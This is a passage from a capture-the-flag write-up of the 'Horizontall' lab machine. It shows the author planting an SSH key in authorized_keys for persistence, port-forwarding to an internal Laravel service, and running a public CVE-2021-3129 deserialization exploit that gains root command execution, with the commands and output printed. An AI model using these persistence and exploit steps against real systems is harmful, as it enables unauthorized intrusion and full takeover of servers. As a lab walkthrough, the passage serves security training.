HX7PagIx4XvUGko2Mh4UCzjn94ZanaTwl9d3QuBCppaWwjiQkHo+srMGQtdufNZS43JNRAqBPvu0wZlIc7ndhCn2wg+xtMxHQUdXo7GRh
B0fRGpll9UdzetvJvTh4sM7+H3gbAi+Ilfh0NY1yR3sSZ4QnwUvxhkMRmc9lM3A+P strapi@horizontall
$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC4fQpBKYdBb2TUU7R0WlUFT9VvCZm7or89qfB2e19WJ1GiGqwH8hQcu4usJ
NBYKx3lx+hKfG8PfJpnPLpM55WiU575MKB4bydDLWW4+5uznM8cbLQRtyjM9PuURVF4OGnGlv5vvMfkJAPb0ucTx4zRe0Os55a5CXU5w1
Nsg0RqDbHX7PagIx4XvUGko2Mh4UCzjn94ZanaTwl9d3QuBCppaWwjiQkHo+srMGQtdufNZS43JNRAqBPvu0wZlIc7ndhCn2wg+xtMxHQ
UdXo7GRhB0fRGpll9UdzetvJvTh4sM7+H3gbAi+Ilfh0NY1yR3sSZ4QnwUvxhkMRmc9lM3A+P strapi@horizontall" >> authorized_keys
Now I can login via SSH by copying the id_rsa key (private key) to my local Kali machine and supplying it via -i.
$ ssh strapi@10.10.11.105 -i id_rsa
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu May 19 06:02:42 UTC 2022
System load: 0.16 Processes: 202
Usage of /: 82.4% of 4.85GB Users logged in: 1
Memory usage: 30% IP address for eth0: 10.10.11.105
Open-Ports
Another thing I hadn’t fully investigated by this point were the open ports on the internal network (127.0.0.1) :

Additional to the ports we already knew about from NMap (80/22), we also see :
- 3306 : MySQL Server (enumerated in databases)
- 1337 : Our Current Shell Connection
- 8000 : ???
I tried to curl 127.0.0.1:3306 and got some weird response about one of the encrypted passwords and packets getting mixed up :
$ curl 127.0.0.1:3306 --output 3306.log
$ cat 3306.log
5.7.35-0ubuntu0.18.04.1c#[za���galZg
o6qmysql_native_password!��#08S01Got packets out of order$
Then, I curled 127.0.0.1:8000 :
$ curl 127.0.0.1:8000 --output 8000.log
$ cat 8000.log
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Laravel</title>
<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;600;700&display=swap" rel="stylesheet">
...
<div class="ml-4 text-center text-sm text-gray-500 sm:text-right sm:ml-0">
Laravel v8 (PHP v7.4.18)
` </div>
Privilege Escalation - Laravel
Okay, so we have Laravel v8 running and have identified a PHP version on this 127.0.0.1:8000.
Since we already have a means of logging in via SSH, I ended my current session and logged in with the port-forwarding option (-L) :
You supply the remote port first, then the remote IP that hosts it, then the local port you want to view it on :
ssh -L LOCAL-PORT:REMOTE-ADDR:REMOTE-PORT
$ ssh strapi@10.10.11.105 -i id_rsa -L 8001:127.0.0.1:8000
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)
Now we can view it by opening a browser on our local Kali machine and typing : localhost:8001

CVE-2021-3129
Searching for Laravel exploits reveals an RCE via insecure file_get_contents() and file_put_contents usage for Laravel < 8.4.2 :

After downloading and viewing the Python-based exploit, I am almost ready to run it. My only problem is I am missing the log file for Laravel.
The usage is as follows :
python exploit.py http://localhost:8001 /laravel/something.log ‘command’
This would execute some command and return the response.
However, we don’t know where the log file is and I can’t locate it in our current session. So, I am convinced our user Strapi doesn’t have access to the folder it is in.
Doing some more internet research, I discovered that the answer was to try options from a list of Gadgetchains here.
The idea is that the exploit uses an RCE class that is defined inside a PHP Gadgetchain like so :

But each one I try fails. This exploit code does not work for us. If we try using a better one online, from say, Github
Saving this exploit.py onto my local system, we can try again :
$ python3 exploit.py http://localhost:8001 Monolog/RCE1 id
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared
Success. So, let’s go ahead and grab the root flag :

Note: Other PHP Gadgetchain Classes can be used to execute this payload as well. For example, I also grabbed root.txt with Monolog/RCE2. Refer back to here for more information on these gadgetchain classes.